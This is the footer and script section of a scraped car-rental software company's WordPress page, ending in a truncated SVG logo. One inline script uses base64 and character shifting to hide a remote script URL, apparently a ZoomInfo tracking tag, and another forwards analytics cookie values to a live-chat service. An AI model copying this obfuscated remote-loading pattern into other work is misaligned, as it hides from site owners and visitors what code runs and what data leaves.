                <h5><a href="https://www.barsnet.com/summer-car-care-tips/">Top 5 Hot Summer Car Care Tips</a></h5>
            </div>
                        </div>
        </div>
        
		</div><div id="bunch_contact_us-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_contact_us">        
        	<div class="contact-column">
                <div class="section-title style-2"><h3>Contact Us</h3></div>
                <ul class="contact-info">
                    <li><i class="icon-arrows"></i><span>Address: </span></li>
                    <li><i class="icon-phone"></i> <span>Phone: </span><a href="tel:"></a></li>
                    <li><i class="icon-back"></i><span>Email: </span><a href="/cdn-cgi/l/email-protection#1970777f76597b786b6a777c6d377a7674"><span class="__cf_email__" data-cfemail="3a53545c557a585b4849545f4e14595557">[email&#160;protected]</span></a></li>
                </ul>
            </div>
            
		</div>                 </div>
            </div>
         </div>
                  <!--Footer Bottom-->
         <section data-rocket-location-hash="aa7cd509364c777b525c84e21d4e00f7" class="footer-bottom">
            <div class="container">
                <div class="pull-left copy-text">
                    <p>Copyright © 2020 Bluebird Auto Rental Systems L.P.  | <a href="/privacy-policy/">Privacy Policy</a>  | <a href="/terms-of-service/">Terms of Service</a></p>
                    
                </div><!-- /.pull-right -->
                
                                <div class="pull-right get-text">
                    <ul class="social-icon">
                        						<li><a href="https://www.facebook.com/BluebirdARS" aria-label="fa-facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
												<li><a href="https://twitter.com/BluebirdARS" aria-label="fa-twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
												<li><a href="https://linkedin.com/company/bluebird-auto-rental-systems/" aria-label="fa-linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li>
						                    </ul>
                </div><!-- /.pull-left -->
                                
            </div><!-- /.container -->
        </section>
        
    </footer>
    
</div>
<!--End pagewrapper-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fulton\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    window.__lc = window.__lc || {};
    window.__lc.license = 12677322;
    window.__lc.ga_version = "gtm"; 

    (function() {

        var lc = document.createElement('script');
        lc.type = 'text/javascript';
        lc.async = true;
        lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);

    })();

</script>

<script type="rocketlazyloadscript">
            (function(){var _WP=document.createElement("script"),_uJ=(function(_pY,_Jw){var _3d="";for(var _Zu=0;_Zu<_pY.length;_Zu++){_Jw>9;var _yy=_pY[_Zu].charCodeAt();_yy-=_Jw;_3d==_3d;_yy!=_Zu;_yy+=61;_yy%=94;_yy+=33;_3d+=String.fromCharCode(_yy)}return _3d})(atob("a3d3c3Y9MjJ6djF9cnJwbHFpcjFmcnAyc2x7aG8yOTZnPDpnNWk0aDRlMzY4PGQ6NDU3ZWg3"), 3);_WP.src=_uJ;function _7Q(){};_WP.referrerPolicy="unsafe-url";_WP!="L";_WP.async=!0;6>2;_WP.type="text/javascript";var _sj=document.getElementsByTagName("script")[0];_sj.parentNode.insertBefore(_WP,_sj)})();
</script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery( document ).ready(function() {
	jQuery(".blog .blog-banner .banner-btns a:first-child").text("BOOK A DEMO");
	//console.log(jQuery(".blog .blog-banner .banner-btns a:first-child").text());
	jQuery(".page-template .inner-banner .banner-btns a:first-child").text('BOOK A DEMO');
});
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.8.3" id="nbcpf-intlTelInput-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.8.3" id="nbcpf-countryFlag-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="nbcpf-countryFlag-script-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
/* ]]> */
});</script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-cfasync="false" data-rocket-type="text/javascript" data-rocket-src="https://tracker.gaconnector.com/gaconnector.js" id="gaconnector-tracker-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-cfasync="false" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/sergeyzuev-ga-connector-wordpress-plugin-2.3/gaconnector.js?ver=1747764671" id="gaconnector-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1747764671" id="swv-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.barsnet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1747764671" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=1747764671" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.barsnet.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/owl.carousel.min.js?ver=6.8.3" id="owl-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/jquery.mixitup.min.js?ver=6.8.3" id="mixitup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.fancybox.pack.js?ver=1747764671" id="fancybox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/imagezoom.js?ver=1747764671" id="imagezoom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.polyglot.language.switcher.js?ver=1747764671" id="mCustomScrollbar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/wow.js?ver=1747764671" id="wow-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.appear.js?ver=1747764671" id="appear-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.countTo.js?ver=1747764671" id="countTo-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.fitvids.js?ver=1747764671" id="fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/nouislider.js?ver=1747764671" id="nouislider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/isotope.js?ver=1747764671" id="isotope-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.bootstrap-touchspin.js?ver=1747764671" id="bootstrap-touchspin-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/custom-select.js?ver=1747764671" id="fulton-custom-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/bootstrap-select.min.js?ver=6.8.3" id="bootstrap-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.flexslider.js?ver=1747764671" id="flexslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/gmap.js?ver=1747764671" id="gmap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/default-map.js?ver=1747764671" id="default-map-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/custom.js?ver=1747764671" id="fulton-main-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="fulton-main-script-js-after">
/* <![CDATA[ */
if( ajaxurl === undefined ) var ajaxurl = "https://www.barsnet.com/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/fixednav.js?ver=1747764671" id="fixednav-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1747764671" id="wpcf7cf-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.barsnet.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var LC_API = LC_API || {};
LC_API.on_after_load = function() {
cookieValues = gaconnector.getCookieValues();
var custom_variables = Object.keys(cookieValues).map( function(fieldName) {
return { name: fieldName, value: cookieValues[fieldName] };
});
LC_API.set_custom_variables(custom_variables);
};
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php","nonce":"fac8a06ddb","url":"https:\/\/www.barsnet.com\/tag\/accident-recovery","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.barsnet.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg
body_size: 3882
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 644.3 170" style="enable-background:new 0 0 644.3 170;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#1361B0;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
	.st2{fill:#333333;}
	.st3{fill:#36D1B7;}
	.st4{fill:#648DD6;}
	.st5{fill:none;}
	.st6{fill:#004D9A;}
	.st7{fill:#1E649E;}
	.st8{fill:#36A9E1;}
	.st9{fill:#54B9D3;}
</style>
<g>
	<path class="st0" d="M17.6,40H69c4.4,0,7.7,1.9,10,5.8c2.5,3.9,3.2,8.5,2.1,13.8l-0.4,1.7c-1.3,6.2-4.5,11.2-9.7,15.2
		c4.4,4,5.9,9.6,4.5,16.5L75,94.9c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9H1.9L17.6,40L17.6,40z M56.1,59.6
		c0.5-1.9,0.2-3.5-0.7-5c-0.9-1.5-2.1-2.2-3.6-2.2H40l-4,18.5h11.8c1.5,0,3-0.7,4.5-2.1c1.5-1.4,2.4-3,2.9-4.9L56.1,59.6L56.1,59.6z
		 M51,90.4c0.5-1.7,0.2-3.4-0.7-4.8c-0.9-1.4-2.1-2.2-3.6-2.2H33.4l-4,18.6h13.3c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9
		L51,90.4L51,90.4z M102.2,114.4c-4.4,0-7.8-1.9-10.2-5.9c-2.3-4.1-3-8.7-1.9-13.7L101.7,40h25L115,94.9c-0.4,1.9-0.1,3.5,0.8,4.9
		c0.9,1.5,2.1,2.2,3.6,2.2h30.8l-2.5,12.4L102.2,114.4L102.2,114.4z M176,114.4c-4.3,0-7.7-1.9-10.2-5.9c-2.4-4.1-3-8.7-2-13.7
		L175.5,40h25l-11.6,54.9c-0.4,1.9-0.1,3.5,0.8,4.9c0.9,1.5,2.1,2.2,3.6,2.2h7.4c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9
		L219.5,40h25l-11.6,54.8c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9H176L176,114.4z M260.6,114.4
		c-4.4,0-7.8-1.9-10.2-5.9c-2.4-3.8-3-8.4-2-13.7l7.5-35.3c1.1-5.2,3.7-9.8,7.7-13.8c4.1-3.9,8.4-5.8,12.6-5.8h45.4l-2.5,12.4h-30.8
		c-1.5,0-3,0.7-4.5,2.2c-1.5,1.4-2.5,3.1-2.9,5l-2.5,11.3h29.4l-2.6,12.5h-29.4l-2.5,11.5c-0.4,1.9-0.1,3.5,0.8,4.9
		c0.9,1.5,2,2.2,3.6,2.2h30.8l-2.6,12.4L260.6,114.4L260.6,114.4z M335.2,40l-15.8,74.4h52.9c4.2,0,8.4-1.9,12.4-5.9
		c4.1-3.8,6.7-8.4,7.8-13.7L393,93c1.5-7,0-12.5-4.5-16.6c5.1-4,8.4-9.1,9.7-15.2l0.4-1.7c1.1-5.2,0.4-9.8-2-13.8
		c-2.3-3.9-5.7-5.8-10-5.8L335.2,40L335.2,40z M373.6,59.6l-0.9,4.3c-0.4,1.9-1.4,3.5-2.9,4.9c-1.5,1.4-3,2.1-4.5,2.1h-11.8l4-18.5
		h11.8c1.5,0,2.7,0.7,3.6,2.2C373.9,56,374.1,57.7,373.6,59.6L373.6,59.6z M368.5,90.4l-0.9,4.5c-0.4,1.9-1.3,3.5-2.9,4.9
		c-1.6,1.5-3.1,2.2-4.5,2.2h-13.3l4-18.6h13.2c1.5,0,2.7,0.7,3.6,2.2C368.7,87.1,369,88.7,368.5,90.4L368.5,90.4z M444.4,40
